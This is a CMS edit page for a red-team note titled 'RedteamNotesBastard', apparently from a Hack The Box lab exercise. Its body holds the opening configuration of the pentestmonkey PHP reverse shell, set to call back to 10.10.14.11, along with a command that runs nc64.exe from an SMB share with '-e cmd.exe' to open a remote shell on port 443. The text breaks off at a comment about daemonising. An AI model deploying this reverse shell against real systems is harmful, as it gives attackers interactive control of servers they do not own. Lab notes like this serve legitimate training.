 My account Log out
Edit Article RedteamNotesBastard
Bastard
VIEW
EDIT
Home » RedteamNotesBastard
Title *
RedteamNotesBastard
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.11';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = '//10.10.14.11/share/nc64.exe -e cmd.exe 10.10.14.11 443';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//